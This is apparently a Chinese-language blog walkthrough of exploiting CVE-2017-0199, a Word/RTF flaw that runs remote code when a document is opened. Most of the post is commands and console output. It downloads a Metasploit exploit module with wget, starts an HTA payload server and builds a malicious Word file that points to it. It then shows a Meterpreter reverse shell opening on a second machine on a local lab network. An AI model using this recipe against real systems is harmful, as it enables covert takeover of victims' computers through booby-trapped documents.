标签:需要 ssl cert user des toolbar ssl url src cti
CVE-2017-0199 WORD/RTF嵌入OLE调用远程文件执行的一个漏洞。不需要用户交互。打开文档即中招
首先更新msf到最新,据说最新版简化了利用过程,不需要开启hta这一步.但没测成功 还是按老方法
更新msf,增加国内源
1 #清华大学 2 #deb http://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free 3 #deb-src https://mirrors.tuna.tsinghua.edu.cn/kali kali-rolling main contrib non-free 4 5 #浙大 6 #deb http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free 7 #deb-src http://mirrors.zju.edu.cn/kali kali-rolling main contrib non-free 8 9 #东软大学 10 #deb http://mirrors.neusoft.edu.cn/kali kali-rolling/main non-free contrib 11 #deb-src http://mirrors.neusoft.edu.cn/kali kali-rolling/main non-free contrib 12 13 #官方源 14 #deb http://http.kali.org/kali kali-rolling main non-free contrib 15 #deb-src http://http.kali.org/kali kali-rolling main non-free contrib
没用阿里云的是因为用阿里云的源更新时,提示hash校验失败.
1 apt-get clean && apt-get update -y && apt-get -f upgrade -y 2 msfupdate
下载对应exploit
1 cd /usr/share/metasploit-framework/modules/exploits/windows/fileformat 2 wget https://raw.githubusercontent.com/nixawk/metasploit-framework/feature/CVE-2017-0199/modules/exploits/windows/fileformat/office_word_hta.rb
下载cve-2017-0199.rtf:
1 cd /usr/share/metasploit-framework/data/exploits 2 wget https://raw.githubusercontent.com/nixawk/metasploit-framework/feature/CVE-2017-0199/data/exploits/cve-2017-0199.rtf
开启HTA:
1 root@kali:~# msfconsole 2 3 , , 4 / 5 ((__---,,,---__)) 6 (_) O O (_)_________ 7 \ _ / | 8 o_o \ M S F | 9 \ _____ | * 10 ||| WW||| 11 ||| ||| 12 13 14 Tired of typing ‘set RHOSTS‘? Click & pwn with Metasploit Pro 15 Learn more on http://rapid7.com/metasploit 16 17 =[ metasploit v4.14.14-dev ] 18 + -- --=[ 1642 exploits - 945 auxiliary - 289 post ] 19 + -- --=[ 473 payloads - 40 encoders - 9 nops ] 20 + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] 21 22 msf > use exploit/windows/misc/hta_server 23 msf exploit(hta_server) > show options 24 25 Module options (exploit/windows/misc/hta_server): 26 27 Name Current Setting Required Description 28 ---- --------------- -------- ----------- 29 SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 30 SRVPORT 8080 yes The local port to listen on. 31 SSL false no Negotiate SSL for incoming connections 32 SSLCert no Path to a custom SSL certificate (default is randomly generated) 33 URIPATH no The URI to use for this exploit (default is random) 34 35 36 Exploit target: 37 38 Id Name 39 -- ---- 40 0 Powershell x86 41 42 43 msf exploit(hta_server) > run 44 [*] Exploit running as background job. 45 46 [*] Started reverse TCP handler on 192.168.1.101:4444 47 [*] Using URL: http://0.0.0.0:8080/h48EGx964y.hta 48 [*] Local IP: http://192.168.1.101:8080/h48EGx964y.hta 49 [*] Server started. 50 msf exploit(hta_server) > use exploit/windows/fileformat/office_word_hta 51 msf exploit(office_word_hta) > show options 52 53 Module options (exploit/windows/fileformat/office_word_hta): 54 55 Name Current Setting Required Description 56 ---- --------------- -------- ----------- 57 FILENAME no The file name. 58 TARGETURI http://example.com/test.rtf yes The path to a online hta file. 59 60 61 Exploit target: 62 63 Id Name 64 -- ---- 65 0 Microsoft Office Word
生成payload doc文档:
1 msf exploit(office_word_hta) > set TARGETURI http://192.168.1.101:8080/h48EGx964y.hta 2 TARGETURI => http://192.168.1.101:8080/h48EGx964y.hta 3 msf exploit(office_word_hta) > set FILENAME msf.doc 4 FILENAME => msf.doc 5 msf exploit(office_word_hta) > run 6 7 [+] msf.doc stored at /root/.msf4/local/msf.doc 8 msf exploit(office_word_hta) > 9 msf exploit(office_word_hta) > 10 msf exploit(office_word_hta) > 11 msf exploit(office_word_hta) > 12 msf exploit(office_word_hta) > 13 msf exploit(office_word_hta) > 14 msf exploit(office_word_hta) > 15 16 msf exploit(office_word_hta) > 17 msf exploit(office_word_hta) > 18 msf exploit(office_word_hta) > 19 msf exploit(office_word_hta) > 20 msf exploit(office_word_hta) > 21 msf exploit(office_word_hta) > 22 [*] 192.168.1.108 hta_server - Delivering Payload 23 [*] 192.168.1.108 hta_server - Delivering Payload 24 [*] Sending stage (957487 bytes) to 192.168.1.108 25 [*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.108:11021) at 2017-05-03 00:30:58 +0800 26 27 msf exploit(office_word_hta) > sessions -i 28 29 Active sessions 30 =============== 31 32 Id Type Information Connection 33 -- ---- ----------- ---------- 34 1 meterpreter x86/windows FEIYU\yu @ FEIYU 192.168.1.101:4444 -> 192.168.1.108:11021 (192.168.1.108) 35 36 msf exploit(office_word_hta) > session 1 37 [-] Unknown command: session. 38 msf exploit(office_word_hta) > sessions -i 1 39 [*] Starting interaction with 1...

去目标机上看下:

标签:需要 ssl cert user des toolbar ssl url src cti
原文地址:https://www.cnblogs.com/haiyan123/p/9015905.html